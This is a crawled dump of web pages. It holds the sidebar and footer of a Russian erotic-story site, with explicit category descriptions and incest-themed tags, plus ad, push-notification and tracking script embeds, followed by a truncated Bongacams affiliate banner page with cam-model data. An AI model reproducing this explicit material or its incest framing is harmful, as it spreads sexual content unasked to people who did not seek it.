                      <a href="/minet/" title="Для любителей минетных историй, смачные рассказы с глубоким отсосом читать здесь. Этот раздел несомненно не обойдут мимо любители орального удовольствия как мужчины, так и женщины. современный секс и оральные прелюдии понятие почти двойственное и одно от другого уже кажутся просто неразлучными. Какому парню не нравиться года красивая девушка возится губками с его членом и глубоко всасывая в рот ствол заставляет почувствовать незабываеммые ощущения от своего умелого и жаркого язычка снующего вокруг раздувшейся в возбуждении головки. Все истории касающиеся минета и кунилингуса вы найдете именно на этих страницах нашего сайта предоставленного автором рассказазов Pornorasskazov.">Минет</a>
                    </li>
                    <li class="cat-item cat-item-75">
                      <a href="/nablyudateli/" title="Категория наблюдателей за развратными действиями с женами или мамами, которые в это время занимаются сексом. не секрет что каждому из нас хотелось бы подсмотреть за другими людьми занимающимися сексом. или увидеть красивую голую девушку во время переодевания, чтобы оценить по достоинству ее формы соблазнительного тела. Таких людей называют Вуайеристами. Именно здесь собраны все рассказы как мужья втайне наблюдают за своими женами трахающимися с любовниками, или случайный прохожий становится свидетелем секса между парочкой которой вдруг стало не втерпеж добираться до дому и кровати.">Наблюдатели</a>
                    </li>
                    <li class="cat-item cat-item-80">
                      <a href="/pervyiy-opyit/" title="Потеря девственности в рассказах о первом половом опыте. Юные первооткрывательницы эротики лишаются девственности и становятся женщинами в постели и не только. Именно здесь истории обладают не только эротическими подробностями. но и жизненностью. Все когда то начинают все в первый раз. так происходит и с сексом. Истории о потере девственности девушек и первым опыте парней собраны в единую большую коллекцию чтобы вам легче было продолжить просмотр не отвлекаясь на поиски подобных сюжетов по всему сайту. Здесь вы узнаете как почтенные дамы вспоминают о своей первой любви, и почитаете о пылких молодых возлюбленных решившихся на первый половой акт.">Первый опыт</a>
                    </li>
                    <li class="cat-item cat-item-79">
                      <a href="/pozhilyie/" title="Порно рассказы о пожилых любовников и любовниц с молодыми партнерами. Именно тут вы узнаете о похождениях ловеласов в возрасте с молодыми любовницами. Так же не редкость и наоборот, когда богатая дама в возрасте решает провести ночку с молодым и ненасытным ебарем и его железным членом способным насытить до самых краев опытную и закаленную сексуальными за долгие годы жизни. Для них возраст совсем не помеха, а даже наоборот отличная возможность тряхнуть стариной в постели с молоденькой шлюшкой. Ведь удовольствие желают получать абсолютно все не взирая на прожитые годы. ">Пожилые</a>
                    </li>
                    <li class="cat-item cat-item-45">
                      <a href="/raznoe/" title="В категории разное попали всякие порно рассказы которые не вошли в другие разделы. Ну и конечно подобные истории подобраны по разным жанрам. Вам стоит ознакомиться хотя бы с одним бесплатным порнорассказам чтобы понять - все с необычной изюминкой и насыщенны пикантными подробностями секса. так же тут имеются и вполне обычные истории которые даже ва сами могли встретить в своей жизни и лишь слегка приукрашены автором для более яркого восприятия. Заходите почаще у нас все без утомительной регистрации и вы сразу можете приступать к чтению порно романа онлайн.">Разное</a>
                    </li>
                    <li class="cat-item cat-item-36">
                      <a href="/svingery/" title="Свингеры порно рассказы описывают случаи группового сношения с другими партнерами. Семейные пары, их тайные сексуальные встречи. Не секрет что с годами страсть между супругами ослабевает и некоторые заводят для себя любовников, а другие не желая измен находят подобные пары и вместе становятся героями группового секса нередко с обменом партнеров. мужчины меняются своими женами и часто такие оргии происходят с несколькими парами одновременно где нибудь на закрытой вечеринки только для избранных гостей. Pornorasskazov предлагает набор реальных историй свингер пар и их семейном сексом со своими друзьями.">Свингеры</a>
                    </li>
                    <li class="cat-item cat-item-74">
                      <a href="/sluzhebnyiy-roman/" title='Читайте о подобных историях в категории Служебный роман. Секс на работе не такой уж редкий случай. Давайте же познакомимся поближе с секретаршами ублажающими своих начальников и о развратных корпоративах на которых не редкость сослуживцы подвыпив хорошенько спиртного вступают в половую связь и изменяя своим ни чего не подозревающим мужьям и женам. Секс с коллегами по работе именно об этом пойдет речь в этом разделе наших обновляющихся и бесплатных порнорассказах. Часто в этом жанре дублируется категория измена, ведь служебные романы как правило происходят с женатыми людьми решившими завести дополнительные отношения устав от "серых" и будничных дней семейной жизни.'>Служебный роман</a>
                    </li>
                    <li class="cat-item cat-item-57">
                      <a href="/sluchaj/" title="Разного рода случаи, описываемые в порно рассказах собраны здесь. Многочисленные написанные истории здесь, произошли на самом деле и лишь изменены имена героев порно романов. необыкновенные секс нежданчики постоянно происходят в жизни любого человека когда встречаются два голодных тела мечтающих лишь о удовлетворении своего сексуального влечения. На портале нашем порно рассказов собрана и обработана огромная коллекция историй на ххх тему предназначенных для прочтения только для взрослых с 18 лет.">Случай</a>
                    </li>
                    <li class="cat-item cat-item-81">
                      <a href="/studentyi/" title="Студенческие годы насыщенные первыми сексуальными опытами в молодой жизни. Порно рассказы с молодыми девушками студентками. Молодые девушки едва только вступив на самостоятельную тропу жизни и лишившись контроля со стороны родителей начинают отрываться по полной. Влюбляясь и прыгая в постель к новым поклонникам студентки иногда заводят близкие отношения с мужчинами постарше которые обеспечивают им безбедное существование в обмен на доступность к юному телу.">Студенты</a>
                    </li>
                    <li class="cat-item cat-item-39">
                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815239737704--><div id='zaQ8_3815239737704'></div><!--t3815239737704--><div id='tzaQ8_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2020.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 42396
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1769259168';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.process = function () {
    var size = this.params.width + 'x' + this.params.height;
    var thumbCount = $('.bcdb_model_group_active .bcdb_model_item').length;

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"hidear000\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/hidear000\",\"display_name\":\"SEXXXSHOP\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/079\\/00c\\/2c4\\/75ecc388ca7c40e311f0bab9e5ddee99_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig_lq\\/5301a1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig_lq\\/5301a1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/079\\/00c\\/2c4\\/xbig\\/5301a1.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/hidear000\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/hidear000\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/hidear000\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/hidear000?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/hidear000\",\"video_feed_url\":\"https:\\/\\/mobile-edge5.bcvcdn.com\\/stream_hidear000.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb5.bcvcdn.com\\/stream_hidear000\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_hidear000\\/playlist.m3u8\",\"chat_topic\":\"\\u2764FULL NAKED TOGETHER IN @remain TOKENS\\u2764\",\"chat_topic_ru\":\"\\u2764\\u041f\\u041e\\u041b\\u041d\\u041e\\u0415 \\u041e\\u0411\\u041d\\u0410\\u0416\\u0415\\u041d\\u0418\\u0415 \\u0427\\u0415\\u0420\\u0415\\u0417 @remain \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412\\u2764\",\"flags\":[\"american\",\"russian\"],\"online_time\":5255,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_hidear000\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_f\",\"members_count\":2359,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LallyRose\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LallyRose\",\"display_name\":\"LallyRose\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/2e0\\/3c2\\/583e0c29978c0015d702d51e63fcc0e0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig_lq\\/c1aa3a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig_lq\\/c1aa3a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/2e0\\/3c2\\/xbig\\/c1aa3a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LallyRose\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LallyRose\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LallyRose\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LallyRose?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LallyRose\",\"video_feed_url\":\"https:\\/\\/mobile-edge7.bcvcdn.com\\/stream_LallyRose.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb7.bcvcdn.com\\/stream_LallyRose\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_LallyRose\\/playlist.m3u8\",\"chat_topic\":\"On the account cutemilana_sw video with our participation - we buy. 99 tokens before private. LOOK AT THE MENU AND TYPE TOKENS :) Lovens works from 2 tokens, password for albums is 111 tokens.\",\"chat_topic_ru\":\"\\u041d\\u0430 \\u0430\\u043a\\u043a\\u0430\\u0443\\u043d\\u0442\\u0435 cutemilana_sw \\u0432\\u0438\\u0434\\u0435\\u043e \\u0441 \\u043d\\u0430\\u0448\\u0438\\u043c \\u0443\\u0447\\u0430\\u0441\\u0442\\u0438\\u0435\\u043c - \\u043f\\u043e\\u043a\\u0443\\u043f\\u0430\\u0435\\u043c. 99\\u0442\\u043a \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c. \\u041f\\u0430\\u0440\\u043e\\u043b\\u044c \\u043e\\u0442 \\u0432\\u0441\\u0435\\u0445 \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u043e\\u0432 - 111\\u0442\\u043a. \\u0422\\u043e\\u043a\\u0435\\u043d\\u044b \\u043e\\u0442\\u043f\\u0440\\u0430\\u0432\\u043b\\u0435\\u043d\\u043d\\u044b\\u0435 \\u0432 \\u043b\\u0441 - \\u0441\\u0447\\u0438\\u0442\\u0430\\u044e\\u0442\\u0441\\u044f 